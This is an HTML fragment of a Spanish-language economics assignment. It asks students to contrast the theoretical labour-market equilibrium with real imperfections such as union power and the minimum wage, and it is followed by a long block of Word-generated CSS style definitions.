text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 